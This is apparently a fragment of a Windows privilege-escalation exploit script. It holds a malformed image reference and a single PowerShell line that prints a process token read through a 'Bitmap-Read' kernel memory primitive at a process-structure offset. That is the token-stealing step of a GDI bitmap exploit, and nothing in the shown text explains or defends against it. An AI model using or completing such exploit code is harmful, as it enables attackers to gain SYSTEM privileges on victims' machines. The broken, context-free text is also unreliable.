 echo "[+] PowerShell Token: 0x$("{0:X}" -f $(Bitmap-Read -Address $($NextProcess+$TokenOffset)))"